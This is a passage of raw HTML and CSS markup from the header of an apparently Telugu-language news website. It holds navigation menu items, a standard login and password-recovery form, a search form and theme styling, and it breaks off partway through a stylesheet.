<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2601"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%a4%e0%b1%86%e0%b0%b2%e0%b0%82%e0%b0%97%e0%b0%be%e0%b0%a3/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ts/">లోక‌ల్ న్యూస్‌ (TS)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://newstelugu.net/category/%e0%b0%9f%e0%b0%be%e0%b0%aa%e0%b1%8d%e0%b0%b8%e0%b1%8d%e0%b0%9f%e0%b1%8b%e0%b0%b0%e0%b1%80/">టాప్‌స్టోరీ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://newstelugu.net/privacy-policy-2/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://newstelugu.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-top .tdc-divider-space{top:100%;height:px}.tdi_4 .tdc-row-divider-top{top:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="tdc-row-divider"><div class="tdc-divider1 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,700V379.5s202.305-24.86,347.625-25.735C579.21,352.37,802.4,388.177,1028.62,388.177c267.7,0,688.66-114.675,971.38-113.177V700H0Z"/>
                                        <path class="tdm-svg2" d="M0,700V351s196.305-40.735,418.125-40.735c302.089,0,417.275,50.912,643.495,50.912C1329.32,361.177,1706.78,239,2000,239V700H0Z"/>
                                        <path class="tdm-svg3" d="M0,700V337.5s209.805-48.235,431.625-48.235c302.089,0,450.275,34.412,676.495,34.412C1375.82,323.677,1727.78,221,2000,221V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12 .tdb-block-inner{text-align:right}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:#000000}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_12 .tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_12 .tdb-header-search-button-mob svg{width:23px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>.tdi_14{min-height:0}.tdi_14:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_14:before{width:100%}}</style><div id="tdi_15" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}@media (min-width:768px){.tdi_16{margin-left:-10px;margin-right:-10px}.tdi_16 .tdc-row-video-background-error,.tdi_16>.vc_column,.tdi_16>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_16{margin-left:-5px;margin-right:-5px}.tdi_16 .tdc-row-video-background-error,.tdi_16>.vc_column,.tdi_16>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_16{margin-left:-0px;margin-right:-0px}.tdi_16 .tdc-row-video-background-error,.tdi_16>.vc_column,.tdi_16>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_16{position:relative}.tdi_16 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_16{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>.tdi_15_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}.tdi_18{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-right:20px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_19{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_19{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:15px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:center;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:900px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ec3535}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:24px 0}#tdm-popup-modal-td_m_246d.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ec3535}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:#c11f1f}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:#c11f1f}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ec3535}body .tdi_20 svg{fill:#ec3535}body .tdi_20 svg *{fill:inherit}body .tdi_20:hover .tdm-btn-text,body .tdi_20:hover i{color:#c11f1f;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:#c11f1f}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:17px;height:auto}.tdi_20{padding:0px;height:auto;line-height:1;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important;text-transform:uppercase!important;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:8px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:16px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}.tdi_20{font-size:13px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Menu" class="tds-button5 tdm-btn tdm-btn-sm tdi_20 " ><span class="tdm-btn-text">Menu</span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_21 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media(min-width:1141px){.tdi_21{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_21{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled 